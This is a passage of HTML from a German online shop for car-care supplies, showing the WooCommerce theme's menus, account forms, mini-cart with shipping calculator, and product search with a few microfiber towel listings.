	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        </div> <!-- #kalles-section-mb_cat_js -->
    </div><!-- .the4-canvas-menu -->


<div class="the4-canvas-menu-sidebar nt_sleft the4-push-menu">
    <div id="kalles-section-menu-sidebar_js">
        <div class="fixcl-scroll">
            <div class="fixcl-scroll-content css_ntbar">
                <div class="sidebar-main-menu">
                                    </div>
                <ul class="the4-mobilenav-bottom">
                    <li class="menu-item menu-item-btns menu-item-sea animation-fade-1">
                        <div class="the4_mini_cart flex column h__100">
                            <div class="mini_cart_wrap cl_h_search atc_opended_rs">
                                                            </div> <!-- .mini_cart_wrap -->

                        </div> <!-- .the4_mini_cart -->
                    </li>
                    <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies animation-fade-2">
                                            </li>
                </ul>
            </div>
        </div>
    </div> <!-- #kalles-section-mb_nav_js -->
</div><!-- .the4-canvas-menu -->

    <div class="the4-account-ajax the4-push-menu">
                            <div id="the4-customer-login" class="the4_mini_account is_selected">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Login <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-login login">

                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Benutzername oder E-Mail Adresse <span class="required">*</span></label>
                                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required />                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Passwort <span class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required />
                            </p>

                            
                            <p class="form-row">
                            <span class="inline"><span class="style-checkbox">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme" class="checkbox"></label> <span>eingeloggt bleiben</span>
                                </span></span>
                            </p>
                            <p class="form-row">
                                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="be4ce799b1" /><input type="hidden" name="_wp_http_referer" value="/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/" />                                <button type="submit" data-skey="0f00c45f9b" id="the4-account-login" class="woocommerce-Button button fr tu pr" name="login" value="Einloggen"><span>Einloggen</span></button>
                            </p>

                            <p class="form-row error"></p>
                            <p class="woocommerce-LostPassword lost_password form-row">
                                Passwort vergessen?                                <a class="the4_link_acc" data-id="#the4-customer-repass" href="https://excase-service.shop/mein-konto/lost-password/">Passwort zurücksetzen</a>
                            </p>
                                                            <p class="woocommerce-Register register form-row">
                                    Neuer Kunde?                                                                        <a class="the4_link_acc " data-id="#the4-customer-register" href="https://excase-service.shop/wp-login.php?action=register">Account erstellen</a>
                                </p>
                                                        
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-login -->
            <div id="the4-customer-repass" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Passwort zurücksetzen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post" action="https://excase-service.shop/mein-konto/lost-password/" class="woocommerce-ResetPassword lost_reset_password">
                            <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
                                <label for="user_login">Benutzername oder E-Mail</label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
                            </p>
                            <p class="woocommerce-form-row form-row">
                                <input type="hidden" name="wc_reset_password" value="true" />
                                <button type="submit" class="woocommerce-Button button fr tu pr" data-skey="bc364ad62b" value="Passwort zurücksetzen"><span>Passwort zurücksetzen</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Remembered your password?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Zurück zum Login</a>
                            </p>
                            <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="61336195b6" /><input type="hidden" name="_wp_http_referer" value="/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/" />                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-repass -->

            <div id="the4-customer-register" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Registrieren <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-register register"  >

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="reg_email">E-Mail Adresse <span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required/>                            </p>

                            
                                <p>Ein Passwort wird dir per E-Mail zugeschickt</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row validate-required" id="german_market_privacy_declaration_field" data-priority="999"><span class="woocommerce-input-wrapper">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="german_market_privacy_declaration" type="checkbox" id="german_market_privacy_declaration" value="1" /><span>Ich habe die <a href="https://excase-service.shop/datenschutz/" class="wgm-privacy" target="_blank">Datenschutzerklärung</a> gelesen und stimme ihr zu.</span>&nbsp;<span class="required">*</span>
					</label>
				</span></p>
                            <p class="woocommerce-FormRow form-row">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="820569a209" /><input type="hidden" name="_wp_http_referer" value="/rauchverbot-auf-deutschen-strassen/blog_rauchverbot/" />                                <button type="submit" data-skey="bc364ad62b" class="woocommerce-Button button fr tu pr" name="register" value="Registrieren"><span>Registrieren</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Hast du bereits einen Account?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Hier einloggen</a>
                            </p>
                            
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-register -->
        		    </div>
                <div class="the4-mini-cart the4-push-menu sidebar">
                    <div class="the4-mini-cart-content flex column h__100">
                        <div class="mini_cart_header flex fl_between al_center">
                            <h3 class="mg__0 tc cb tu ls__2">Warenkorb <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                        </div>
                        <div class="mini_cart_wrap">
                            <div class="widget_shopping_cart_content"></div>
                        </div>

                                                <div class="mini_cart_note pe_none">
                            <label for="CartSpecialInstructions" class="mb__5 dib">
                            <span class="txt_add_note ">Bestellnotiz hinzufügen</span>
                            <span class="txt_edit_note dn">Bestellnotiz editieren</span></label>
                            <textarea name="note" id="CartSpecialInstructions" placeholder="Wie kann ich dir weiterhelfen?"></textarea>
                            <a href="#" class="pr button btn_back js_cart_save_note mt__15 mb__10">
                                Speichern                            </a>
                            <a href="#" class="button btn_back btn_back2 js_cart_tls_back"> Abbrechen</a>
                        </div> <!-- .mini_cart_note -->
                                                
                        <div class="mini_cart_dis pe_none">
                            <div class="the4_coupon_content">
                                <h3>Gutschein hinzufügen</h3>
                                <p class="the4_coupon_result">Code hier einfügen</p>
                                <p class="field">
                                    <input type="text" name="discount" id="the4_coupon_code" value="" placeholder="Gutscheincode">
                                </p>
                                <p class="field">
                                    <a href="#" class="button btn_back js_cart_save_dis pr"><span>Speichern</span></a>
                                </p>
                                <a href="#" class="button btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
                            </div>
                        </div> <!-- .mini_cart_dis -->
                                                
                        <div class="mini_cart_ship pe_none">
                                                        <div class="shipping_calculator">
    <h3>Versandkosten berechnen</h3>
        <form class="kalles-woocommerce-shipping-calculator" action="https://excase-service.shop/wp-admin/admin-ajax.php" method="post">
                            <p class="form-row form-row-wide" id="calc_shipping_country_field">
                    <select name="calc_shipping_country" id="calc_shipping_country" class="country_to_state country_select" rel="calc_shipping_state">
                        <option value="default">Land/Region auswählen&hellip;</option>
                        <option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="PW">Belau</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Saint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo (Brazzaville)</option><option value="CD">Congo (Kinshasa)</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Cura&ccedil;ao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE" selected='selected'>Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="CI">Ivory Coast</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Laos</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="KP">North Korea</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PS">Palestinian Territory</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russia</option><option value="RW">Rwanda</option><option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option value="BL">Saint Barth&eacute;lemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="SX">Saint Martin (Dutch part)</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia/Sandwich Islands</option><option value="KR">South Korea</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syria</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom (UK)</option><option value="US">United States (US)</option><option value="UM">United States (US) Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VA">Vatican</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (US)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option>                    </select>
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_state_field">
                                            <span>
                            <select name="calc_shipping_state" class="state_select" id="calc_shipping_state" data-placeholder="Bundesland">
                                <option value="">Bitte auswählen&hellip;</option>
                                <option value="DE-BW" >Baden-Württemberg</option><option value="DE-BY"  selected='selected'>Bavaria</option><option value="DE-BE" >Berlin</option><option value="DE-BB" >Brandenburg</option><option value="DE-HB" >Bremen</option><option value="DE-HH" >Hamburg</option><option value="DE-HE" >Hesse</option><option value="DE-MV" >Mecklenburg-Vorpommern</option><option value="DE-NI" >Lower Saxony</option><option value="DE-NW" >North Rhine-Westphalia</option><option value="DE-RP" >Rhineland-Palatinate</option><option value="DE-SL" >Saarland</option><option value="DE-SN" >Saxony</option><option value="DE-ST" >Saxony-Anhalt</option><option value="DE-SH" >Schleswig-Holstein</option><option value="DE-TH" >Thuringia</option>                            </select>
                        </span>
                                        </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_city_field">
                    <input type="text" class="input-text" value="" placeholder="Stadt" name="calc_shipping_city" id="calc_shipping_city" />
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_postcode_field">
                    <input type="text" class="input-text" value="" placeholder="PLZ" name="calc_shipping_postcode" id="calc_shipping_postcode" />
                </p>
            
    <p class="field">
        <a href="#" class="btn btn_back js_cart_caculate_shiping pr" 
            data-skey="33c2b87657">
            <span>Calculate Shipping</span>
        </a>
    </p>
    <a href="#" class="btn btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
    </form>
    <div id="response_calcship"></div>
</div>                        </div> <!-- .mini_cart_ship -->
                                                                    </div>
                </div><!-- .the4-mini-cart -->
            <div class="the4-woocommere-search  the4-push-menu ">
    <div class="the4_mini_cart flex column h__100">
        <div class="the4-account-ajax__header flex fl_between al_center">
            <h3 class="mg__0 tc cb tu">Produkte durchsuchen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
        </div>
        <div class="mini_cart_wrap">
            
        <form name="the4-product-search"
              role="search" method="get"
              action="https://excase-service.shop/">

            <div class="search_header mini_search_frm pr js_frm_search" role="search">
                
                                    <div class="frm_search_cat mb__15 ">
                                                    <select name="product_cat" class="the4-search-category">
                                <option class="default" value="">Alle Kategorien</option>
                                
        
                                <option value="allgemein" data-id="23">Allgemein</option>
                
        
                                <option value="aussenreiniger" data-id="61">Außenreiniger</option>
                
        
                                <option value="bigboi" data-id="95">Bigboi</option>
                
        
                                <option value="bodenreinigungsmaschine" data-id="107">Bodenreinigungsmaschine</option>
                
        
                                <option value="buerste" data-id="87">Bürste</option>
                
        
                                <option value="colourlock" data-id="81">COLOURLOCK</option>
                
        
                                <option value="desinfektionsmittel" data-id="57">Desinfektionsmittel</option>
                
        
                                <option value="detailer" data-id="63">Detailer</option>
                
        
                                <option value="excase" data-id="76">EXCASE</option>
                
        
                                <option value="felgenreiniger" data-id="26">Felgenreiniger</option>
                
        
                                <option value="flex" data-id="70">Flex</option>
                
        
                                <option value="geruchsneutralisierer-duft" data-id="59">Geruchsneutralisierer &amp; Duft</option>
                
        
                                <option value="glasreiniger" data-id="27">Glasreiniger</option>
                
        
                                <option value="gleitspray" data-id="65">Gleitspray</option>
                
        
                                <option value="hersteller" data-id="85">Hersteller</option>
                                    
        
                                <option value="gyeon" data-id="80">--Gyeon</option>
                
        
                                <option value="meguiars" data-id="78">--Meguiars</option>
                
        
                        
        
                                <option value="innenreiniger" data-id="28">Innenreiniger</option>
                
        
                                <option value="ivality" data-id="97">Ivality</option>
                
        
                                <option value="kaercher" data-id="105">Kärcher</option>
                
        
                                <option value="kennzeichenhalter" data-id="106">Kennzeichenhalter</option>
                
        
                                <option value="kochchemie" data-id="24">KochChemie</option>
                
        
                                <option value="kunststoff-gummipflege" data-id="29">Kunststoff/Gummipflege</option>
                
        
                                <option value="kwazar" data-id="71">Kwazar</option>
                
        
                                <option value="lackpflege" data-id="62">Lackpflege</option>
                
        
                                <option value="led-deckenleuchten" data-id="98">LED Deckenleuchten</option>
                
        
                                <option value="lederpfelge" data-id="30">Lederpfelge</option>
                
        
                                <option value="lederpflege" data-id="103">Lederpflege</option>
                
        
                                <option value="liquid-elements" data-id="83">Liquid Elements</option>
                
        
                                <option value="meguiars-2" data-id="99">Meguiars</option>
                
        
                                <option value="merchandise" data-id="79">Merchandise</option>
                
        
                                <option value="mikrofaser" data-id="101">Mikrofaser</option>
                
        
                                <option value="motor" data-id="64">Motor</option>
                
        
                                <option value="nano-ceramic-protect" data-id="75">Nano Ceramic Protect</option>
                
        
                                <option value="nanoceramicprotect" data-id="94">NanoCeramicProtect</option>
                
        
                                <option value="pinsel" data-id="93">Pinsel</option>
                
        
                                <option value="poliermaschinen" data-id="92">Poliermaschinen</option>
                
        
                                <option value="polierschwamm" data-id="68">Polierschwamm</option>
                
        
                                <option value="polituren-schleifmittel" data-id="69">Polituren &amp; Schleifmittel</option>
                
        
                                <option value="prevost" data-id="96">PREVOST</option>
                
        
                                <option value="reifenpflege" data-id="104">Reifenpflege</option>
                
        
                                <option value="reinigungsknete" data-id="66">Reinigungsknete</option>
                
        
                                <option value="renideo" data-id="82">renideo</option>
                
        
                                <option value="rueckleuchten" data-id="88">Rückleuchten</option>
                
        
                                <option value="rupes" data-id="100">Rupes</option>
                
        
                                <option value="scheiben" data-id="73">Scheiben</option>
                
        
                                <option value="shampoo" data-id="102">Shampoo</option>
                
        
                                <option value="sonax" data-id="77">Sonax</option>
                
        
                                <option value="spruehwachs" data-id="31">Sprühwachs</option>
                
        
                                <option value="textilreiniger" data-id="58">Textilreiniger</option>
                
        
                                <option value="tornador" data-id="74">Tornador</option>
                
        
                                <option value="versiegelung" data-id="32">Versiegelung</option>
                
        
                                <option value="vikan" data-id="72">Vikan</option>
                
        
                                <option value="vland" data-id="89">VLAND</option>
                
        
                                <option value="vorreiniger" data-id="25">Vorreiniger</option>
                
        
                                <option value="wascheimer" data-id="90">Wascheimer</option>
                
        
                                <option value="waschhandschuh" data-id="91">Waschhandschuh</option>
                
        
                                <option value="zubehoer" data-id="67">Zubehör</option>
                                    
        
                                <option value="trockentuch" data-id="86">--Trockentuch</option>
                
        
                        
        
                                    </select>
                                            </div>
                    <div class="frm_search_input pr oh the4-search-wrapper ">
                        <input type="text"
                               name="s"
                               class="the4-search search_header__input js_iput_search placeholder-black  search_ajax_enable"
                               placeholder="Nach Produkt suchen…" value="">
                        <input type="hidden" name="post_type" value="product">
                        <button class="search_header__submit js_btn_search" type="submit"><i class="t4_icon_t4-search"></i>
                        </button>
                                                    <div class="search_header_suggest">
                                			<div class="search-suggest-text mt__10">
				<p class="search-suggest-text__label">Schnellsuche: </p>
				<ul>
																		<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=renideo&#038;post_type=product" >renideo, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Glasreiniger&#038;post_type=product" > Glasreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Vorreiniger&#038;post_type=product" > Vorreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Politur&#038;post_type=product" > Politur</a>
							</li>
															</ul>
			</div>

			                            </div>
                                            </div>
                <!-- end row -->
                
                <div class="ld_bar_search"></div>
            </div>

        </form>

        
            <div class="search_header__prs fwsb cd ">
                <div class="ld_bar_search"></div>
                                    <span class="h_suggest">Inspiration gefällig?</span>
                                <span class="h_results dn">Suchergebnisse:</span>
            </div> <!-- .search_header__prs -->
            <div class="the4-woocommere-search__content search_header__content mini_cart_content widget fixcl-scroll">
                <div class="product_list_widget fixcl-scroll-content">
                    <div class="skeleton_wrap skeleton_js dn">
                                                    <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                                            </div>
                    <div class="the4-search-results">
                                                                                                                                                                                                                                            <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blac-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>19.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
